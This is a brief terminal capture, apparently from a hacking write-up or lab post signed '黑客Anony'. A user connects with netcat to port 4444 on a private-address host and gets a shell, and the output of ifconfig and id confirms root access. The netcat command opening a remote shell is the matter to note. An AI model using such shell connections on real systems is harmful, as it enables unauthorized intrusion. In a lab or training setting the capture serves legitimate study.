 [user1@mjr20i5 ~]$ nc 192.168.242.133 4444
ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.242.133  netmask 255.255.255.0  broadcast 192.168.242.255
        inet6 fe80::9aa1:6b09:91cc:3625  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:07:8c:0a  txqueuelen 1000  (Ethernet)
        RX packets 806  bytes 376179 (367.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 498  bytes 56466 (55.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
id
uid=0(root) gid=0(root) groups=0(root)
黑客Anony